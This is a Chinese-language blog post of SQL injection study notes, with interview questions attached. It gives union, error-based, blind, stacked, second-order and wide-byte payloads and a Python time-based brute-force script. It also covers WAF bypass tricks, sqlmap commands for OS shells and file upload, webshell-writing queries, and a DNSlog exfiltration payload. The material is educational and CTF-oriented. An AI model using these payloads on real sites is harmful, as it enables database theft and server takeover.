Web安全——sql注入
由于我的博客是学到渗透的时候才做的,没有关于WEB漏洞的笔记,现在发现WEB层面的漏洞有些不太熟悉了,边写一下笔记边复习一下,就从sql注入开始吧
话不多说先上表,基本常用的手工注入函数解释都在这
| union select | 联合查询,联合注入常用 |
| database() | 回显当前连接的数据库 |
| version() | 查看当前sql的版本如:mysql 1.2.3, mariadb-4.5.6 |
| group_concat() | 把产生的同一分组中的值用,连接,形成一个字符串 |
| information_schema | 存了很多mysql信息的数据库 |
| information_schema.schemata | information_schema库的一个表,名为schemata |
| schema_name | schemata表中存储mysql所有数据库名字的字段 |
| information_schema.tables | 存了mysql所有的表 |
| table_schema | tables表中存每个表对应的数据库名的字段 |
| table_name | 表的名字和table_schema一一对应 |
| information_schema.columns | columns表存了所有的列的信息4 |
| column_name | 当你知道一个表的名字时,可通过次字段获得表中的所有字段名(列名) |
| table_name | 表的名字和column_name一一对应 |
| select updatexml(1,concat(0x7e,database(),0x7e),1); | 这里注意,只在databse()处改你想要的内容即可报错回显 |
| right(str, num) | 字符串从右开始截取num个字符 |
| left(str,num) | 同理:字符串从左开始截取num个字符 |
| substr(str,N,M) | 字符串,从第N个字符开始,截取M个字符 |
SQL注入原理
SQL注入漏洞的产生需要满足以下两个条件
- 参数用户可控:前端传给后端的参数内容是用户可以控制的。
- 参数带入数据库查询:传入的参数拼接到SQL语句,且带入数据库查询
当传入的D参数为and1=1时,执行的SQL语句。(#号表示注释符,但一般用–空格,很多数据库都通用)
select from users where id=1 and 1=1#
因为1=1为真,且 wherei语句中id=1也为真,所以页面会返回与id=1相同的结果。当传入的ID参数为and1=2时,由于1=2不成立,所以返回假,页面就会返回与id=1不同的结果
通过这个简短的语句可以初步判断参数是否存在SQL注入漏洞,如果验证有攻击者可以进一步拼接SQL语句进行攻击,致使数据库泄露,甚至获取服务器权限
Union注入攻击
在判断了注入点之后,使用order by判断该数据表的字段数量
例如输入这个,回显的与id=1相同结果
id=1 order by 4#
但order by 5之后回显了不同的结果,则说明字段数为4
判断完字段数后使用union注入,判断回显字段的位置
使用union注入要注意参数设置成-1,否则数据库会优先查询参数值,无法判断回显位置
id=-1 union select 1,2,3,4#
接着在回显的字段上输入攻击的代码,例如2是回显字段位,输入database()就能查看数据库
id=-1 union select 1,database(),3,4#
假设得知数据库名为sqli,得知数据库库名之后,查询表名,group_concat函数把产生的同一分组中的值用,连接,形成一个字符串
id=-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema="sqli",3,4#
假设得知表名为flag,查询字段名
id=-1 union select 1,group_concat(column_name) from information_schema.columns where table_name="flag",3,4#
得知字段名查字段
id=-1 union select 1,group_concat(flag) from sqli.flag,3,4#
这就是基本的union注入思路,但实战情况下会有很多过滤防止攻击者获取数据库的信息
报错注入攻击
报错注入可以在判断注入点之后,但是没有回显字段,只会显示错误信息的情况下使用
关键的命令是select updatexml(1,concat(0x7e,database(),0x7e),1); 在database()处修改想要攻击的语句
其中0x7e是ASCII编码,意思是~,用于区分系统报错和关键信息
接下来的思路和union注入一样,但要注意的点是需要使用right函数和left函数来查询报错回显的字段,因为通常报错回显的字段数是有限的,而需要的数据库信息比较长
| right(str, num) | 字符串从右开始截取num个字符 |
| left(str,num) | 同理:字符串从左开始截取num个字符 |
用法示例
-1 union select updatexml(1,concat(0x7e,right( (select(group_concat(schema_name))from information_schema.schemata),31 ),0x7e),1); #
Boolean注入攻击
当页面只显示yes或no,而不返回数据库中的任何数据,就使用Boolean注入攻击
首先使用Lenth()函数判断数据库名的长度
id=1 and lenth(database())>=1#
查询数据库名长度后,使用substr函数逐字获取数据库名,数据库库名的范围一般在a~z、0~9之内,还可能有一些特殊字符
substr(str,N,M) 字符串,从第N个字符开始,截取M个字符
id=1 and substr(database(),1,1)='a'#
但一般这种方式手工速度很慢效率很低,一般采用爆破的方式,可以使用bp进行爆破,用返回字节长度判断是否正确
爆出数据库名之后后面的方法同理
时间注入攻击
时间注入和Boolean注入差不多,不同之处是时间注入利用于什么都不返回,连是否正确都不返回。
时间注入利用sleep函数让MySQL执行时间变长从而判断是否注入成功
判断数据库长度语句是
id=if(length(database())>1,sleep(5),1)
意思是如果数据库名长度大于1,则暂停五秒后执行,否则直接执行
了解了时间盲注后就可以用开始的思路进行攻击
id=if(substr(database(),1,1)='a',sleep(5),1)
但是时间盲注手工注入比Boolean注入还要慢,一般用python脚本来实现爆破
贴上代码
import requests
import time
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36"
}
word1 = []
word2 = []
# url = input("url:")
# t = input("sleep:")
for i in range(65, 91):
word1.append(chr(i))
for i in range(97, 123):
word1.append(chr(i))
for i in range(48, 58):
word1.append(chr(i))
word1.append('{')
word1.append('}')
for i in range(97, 123):
word2.append(chr(i))
for i in range(48, 58):
word2.append(chr(i))
word2.append('{')
word2.append('}')
for i in range(1, 40):
for j in word2:
url = "http://URL/?id=1 and if(substr((select flag from sqli.flag)," + str(i) + ",1)='" + str(j) + "',sleep(3),1)#"
t1 = time.time()
r = requests.get(url, headers) #发送GET请求。 返回Response对象。
t2 = time.time()
if t2 - t1 > 3:
print(j)
堆叠注入攻击
堆叠查询可以执行多条语句,每条语句用分号隔开。堆叠注入和union注入的区别就是,堆叠注入可以执行任意语句,而union注入只限于查询语句
例如可以向数据库添加或删除数据
id=1;insert into user(id,username,password)values('5','zhangsan','123456');#
二次注入攻击
二次注入就是攻击者将攻击代码经过注册或者其他方式储存在数据库,当数据库再次调用这个攻击代码时,才会被攻击。
例如本身数据库存在一个admin账户但是不知道其密码,当我们注册一个账户名为admin’#构造一个闭合,接着再去修改密码,原数据库的语句就为
Update user set password=’New password‘ where username=‘admin‘#’ and password=’password‘
由于admin存在#,后面的语句将无法执行,所以数据库就将admin的密码修改成我们刚刚修改的密码
宽字节注入攻击
宽字节注入一般适用于当闭合的时候被 ‘/’ 转义,一般情况下此处是不存在SQL注入漏洞的。但是有一个情况例外就是当数据库的编码为GBK的时候。
’/‘的编码为%5c,GBK而%df5c是繁体字連,所以可以在被转义的字符前面加上%df逃逸
XFF注入攻击
通过BurpSuite抓取数据包,可以看到HTTP请求头中有一个头部参数X- Forwarded-for.X- Forwarded-For简称XF头,它代表客户端真实的IP,通过修改X- Forwarded-for的值可以伪造客户端IP,将X- Forwarded-for设置为127.0.0.1,然后访问URL,页面返回正常
使用Union注入方法完成注入
X-forwarded-for: 127.0.0.1' union select 1,2,3,4#
SQL注入绕过技术
绕过的方法太多了,每种方法的应用的场景也不同,这里不仔细讲,将常见的方法列出来
- 大小写绕过:常用于关键字过滤,由于mysql语句对大小写没要求,可以使用大小写进行绕过
- 双写绕过:常用于关键字过滤,例如and被过滤,可以写成anandd
- 编码绕过:常用于关键字过滤,将被过滤的关键字使用URL编码两次,因为服务器会自动解析一次
- 空格绕过:空格被过滤,使用/**/代替空格,tab代替空格,%0a代替空格,括号绕过空格
- 内联注释绕过:常用于关键字过滤,使用/*! and*/将关键字and括起来绕过
- 注释符绕过:当注释符被过滤时,采用union select 1,2,3||'1,或union select 1,2,’3,或者union select 1,2,3 or ‘1’='1
- and、or绕过:and=&&,or=||
- =绕过:使用like,或者<>
- 逗号绕过:使用join 。union select 1,2#等价于union select * from (select1)a join (select2)b
- 等价函数
group_concat() ==> concat_ws()
sleep() ==> benchmark()
mid()、substr() ==> substring()
user() ==> @@user
updatexml() ==> extractvalue()
在使用手工注入的时候可以将多种绕过方法组合在一起,成功的机率更大。
自动化工具sqlmap用法简介

sqlmap是针对于sql注入漏洞的自动化工具
sqlmap -h查看帮助
### sqlmap基础
GET传参
读取当前数据库版本用户
sqlmap -u http://URL/?id=1 –current-user –current-db
检测是否存在注入点
sqlmap -u http://URL/?id=1
拿库名
sqlmap -u http://URL/?id=1 --dbs
假设拿到库名sqli,拿表名
sqlmap -u http://URL/?id=1 -D sqli --tables
假设拿到表名user,拿列名
sqlmap -u http://URL/?id=1 -D sqli -T user --columns
假设拿到列名user,password,拿字段
sqlmap -u http://URL/?id=1 -D sqli -T user -C user,password --dump
POST传参
当数据提交方式为post的时候,使用bp抓包,将文本保存下来test.txt,(test.txt如果没有放到sqlmap目录就用绝对路径)。
sqlmap -r test.txt -p id //-r参数打开文件,-p参数注入用的参数。
剩下的操作就和GET方式无异
sqlmap进阶
这里主要讲如果绕过WAF
- –level=5:探测等级,1-5,默认为1,等级越高,payload越多,速度越慢。HTTP cookei在level为2时就会测试,HTTP User-Agent/Referer在level为3时就会测试。
- –risk=RISK 执行测试的风险(0-3,默认为1)
- –threads #采用多线程(–threads 3)
- –referer“http://www.google.com” //模拟来源,就是从哪个网页跳转过来的。如果不懂可以谷歌referer
- –cookie=COOKIE:设置http请求的cookie,level2时,会尝试cookie注入,eg:“PHPSESSID=aaaa”
- –user-agent:修改http请求中的user-agent,通常修改为搜索引擎的UA头来模拟搜索引擎,防止被封ip,也可以使用–random-agent参数,随机的从user-agent.txt中获取。(level 3时会尝试对user-agent注入)
- –proxy=PROXY:通过代理服务器来连接目标url
- –delay=times :延时注入,秒为单位,避免引起防火墙注意
- –tamper 通过编码绕过WAF
防止封IP最简单粗暴的方法就是代理池绕过,去网上购买代理(也有免费的就是不好用),设置–porxy=代理ip,再每次请求的时候都更换一个ip,防火墙就不会检测到
### sqlmap高级
- –id-dba:当前用户是否为管理权限
- –roles:列出数据库管理员角色,仅适用于当前数据库是Oracle的时候
- –referer=https://www.baid.com :sqlmap可以在请求中伪造HTTP中的referer,当–level参数设定为3或者3以上的时候会尝试对referer注入
- –sql-shell:运行自定义sql语句
- –os-cmd,–os-shell:运行任意操作系统命令
- –file-read “C:/example.exe”:从数据库服务器中读取文件
- sqlmap.py -u URL –file-write ”/software/nc.exe” –file-dest “C:/WINDOWS/Temp/nc.exe” 上传文件到数据库服务器中
SQL面试题总结
转载于苏爽爽的博客-
一、知识储备类
1.SQL与NoSQL的区别?
SQL:关系型数据库
NoSQL:非关系型数据库
存储方式:SQL具有特定的结构表,NoSQL存储方式灵活
性能:NoSQL较优于SQL
数据类型:SQL适用结构化数据,如账号密码;NoSQL适用非结构化数据,如文章、评论
2.常见的关系型数据库?
mysql、sqlserver、oracle、access、sqlite、postgreSQL
3.常见的数据库端口?
关系型:
mysql:3306、sqlserver:1433、orecal:1521、PostgreSQL:5432、db2:50000
非关系型:
MongoDB:27017、Redis:6379、memcached:11211
4.简述数据库的存储引擎
数据库存储引擎是数据库底层软件组织,数据库管理系统(DBMS)使用数据引擎进行创建、查询、更新和删除数据。不同的存储引擎提供不同的存储机制、索引技巧、锁定水平等功能,使用不同的存储引擎,还可以获得特定的功能。
InnoDB:主流的存储引擎,mysql默认存储引擎
MyISAM:查询、插入速度快,不支持事务
MEMORY:hash索引、BTREE索引
5.SQL注入有哪几种注入类型?
从注入参数类型分:数字型注入、字符型注入、搜索型注入
从注入方法分:基于报错、基于布尔盲注、基于时间盲注、联合查询、堆叠注入、内联查询注入、宽字节注入
从提交方式分:GET注入、POST注入、COOKIE注入、HTTP头注入
6.SQL注入的危害及防御?
危害:
数据库泄露、数据库被破坏、网站崩溃、服务器被植入木马
防御:
代码层面对查询参数进行转义、预编译与参数绑定、利用WAF防御
7.如果存在SQL注入怎么判断不同的数据库?
根据报错信息判断
根据执行函数返回的结果判断,如len()和lenth(),version()和@@version等
根据注释符判断
8.mysql的网站注入,5.0以上和5.0以下有什么区别?
从sql注入的角度来说,mysql5.0以下版本没有information_schema这个系统库,无法列出表名列名,只能暴力跑
9.Mysql一个@和两个@什么区别
一个@是用户自定义变量
两个@是系统变量,如@@version、@@user
10.MYSQL注入/绕过常用的函数
注入常用函数:
database() 返回当前数据库名、user() 返回当前数据库用户名、updatexml() 更新xml文档,常用于报错注入、mid() 从指定字段中提取出字段的内容、limit() 返回结果中的前几条数据或者中间的数据、concat() 返回参数产生的字符串、group_concat() 分组拼接函数、count() 返回指定参数的数目、rand() 参数0~1个随机数、flood() 向下取整、substr() 截取字符串、ascii() 返回字符串的ascii码、left() 返回字符串最左边指定个数的字符、ord() 返回字符的ascii码、length() 返回字符串长度、sleep() 延时函数
等价函数绕过,反之亦可:
group_concat() ==> concat_ws()
sleep() ==> benchmark()
mid()、substr() ==> substring()
user() ==> @@user
updatexml() ==> extractvalue()
11.UDF提权原理?
mysql支持用户自定义函数,将含有自定义函数的dll放入特定的文件夹,声明引入dll中的执行函数,使用执行函数执行系统命令
12.MSSQL差异备份原理及条件?
原理:
完整备份后,再次对数据库进行修改,差异备份会记录最后的LSN,将shell写入数据库,备份成asp即可getshell
条件:
MSSQL具有dbo或sa权限、支持堆叠查询、找到网站的绝对路径
二、实操技能类
1.SQL注入写shell的条件,用法
条件:
当前用户具有dba权限、找到网站绝对路径、网站有可写目录、mysql的配置secure_file_priv为空
用法:
mysql: id=1’ and 1=2 union select 1,2,‘shell内容’ into outfile “绝对路径\shell.php” %23
sqlserver: id=1’;EXEC master…xp_cmdshell ‘echo “shell内容” > 绝对路径\shell.asp’ –
2.sql注入过滤了逗号,怎么弄?
join绕过:
union select * from ((select 1)A join (select 2)B join (select 3)C join (select group_concat(user(),’ ‘,database(),’ ',@@datadir))D);
3.sleep被禁用后还能怎么进行sql注入
benchmark代替sleep:
id=1 and if(ascii(substring((database()),1,1))=115,(select benchmark(10000000,md5(0x41))),1) --+
笛卡尔积盲注:
select * from ctf_test where user=‘1’ and 1=1 and (SELECT count(*) FROM information_schema.columns A, information_schema.columns B, information_schema.tables C)
RLIKE盲注:
select * from flag where flag=‘1’ and if(mid(user(),1,1)=‘r’,concat(rpad(1,999999,‘a’),rpad(1,999999,‘a’),rpad(1,999999,‘a’),rpad(1,999999,‘a’),rpad(1,999999,‘a’),rpad(1,999999,‘a’),rpad(1,999999,‘a’),rpad(1,999999,‘a’),rpad(1,999999,‘a’),rpad(1,999999,‘a’),rpad(1,999999,‘a’),rpad(1,999999,‘a’),rpad(1,999999,‘a’),rpad(1,999999,‘a’),rpad(1,999999,‘a’),rpad(1,999999,‘a’)) RLIKE ‘(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+cd’,1)
4.什么是宽字节注入?如何操作?
宽字节注入:
当php开启gpc或者使用addslashes函数时,单引号’被加上反斜杠\’,其中\的URL编码为%5C,我们传入%df’,等价于%df%5C’,此时若程序的默认字符集是GBK,mysql用GBK编码时会认为%df%5C是一个宽字符縗,于是%df%5C’便等价于縗’,产生注入。
操作:
id=1%df’ and 1=2 union select 1,2,user(),4 %23
5.怎样进行盲注速度更快?
DNSlog盲注:
id=1’ and load_file(concat(’\\\’,(select column_name from information_schema.columns where table_schema=database() and table_name=‘users’ limit 1,1),’.your-dnslog.com\\cHr1s’))–+
6.什么是二次注入?
参数传入的恶意数据在传入时被转义,但是在数据库处理时又被还原并存储在数据库中,导致二次注入。
举例:
注册用户名admin’#用户,传入值为admin\’#,但是在存储数据库时值变为admin’#,此时若修改密码为123456,管理员admin密码就被修改为123456
7.sql注入常见的过WAF方法?
内联注释绕过、填充大量脏数据绕过、垃圾参数填充绕过、改变提交方式绕过:如GET方式变为POST方式提交、随机agent头绕过、fuzz过滤函数,函数替换绕过
8.sqlmap如何编写tamper?
tamper固定模板如下:
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.LOW
def dependencies():
pass
def tamper(payload, **kwargs):
pass
PROIORITY
用于定义tamper优先级,当调用多个tamper时生效,优先级如下,数值越大优先级越高
LOWEST = -100
LOWER = -50
LOW = -10
NORMAL = 0
HIGH = 10
HIGHER = 50
HIGHEST = 100
dependencies
用于提示用户tamper适用范围,具体代码如下:
from lib.core.enums import PRIORITY
from lib.core.common import singleTimeWarnMessage
from lib.core.enums import DBMS
import os
__priority__ = PRIORITY.LOW
def dependencies():
singleTimeWarnMessage(“过狗tamper ‘%s’ 只针对 %s” % (os.path.basename(__file__).split(".")[0], DBMS.MYSQL))
DBMS.MYSQL代表MYSQL,其他数据库类推
Tamper
tamper关键函数,用于定义过滤规则,示例代码如下:
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.LOW
def tamper(payload, **kwargs):
payload=payload.replace(‘AND’,’/*!29440AND*/’)
payload=payload.replace(‘ORDER’,’/*!29440order*/’)
payload=payload.replace(‘LIKE USER()’,‘like (user/**/())’)
payload=payload.replace(‘DATABASE()’,‘database/*!29440*/()’)
payload=payload.replace(‘CURRENT_USER()’,‘CURRENT_USER/**/()’)
payload=payload.replace(‘SESSION_USER()’,‘SESSION_USER(%0a)’)
payload=payload.replace(‘UNION ALL SELECT’,‘union/*!29440select*/’)
payload=payload.replace(‘super_priv’,’/*!29440/**/super_priv*/’)
payload=payload.replace(‘and host=’,’/*!29440and*/host/*!11440=*/’)
payload=payload.replace(‘BENCHMARK(’,‘BENCHMARK/*!29440*/(’)
payload=payload.replace(‘SLEEP(’,‘sleep/**/(’)
return payload
fuzz出具体payload后对关键字符进行替换
将上述过程简单总结来回答hr问题即可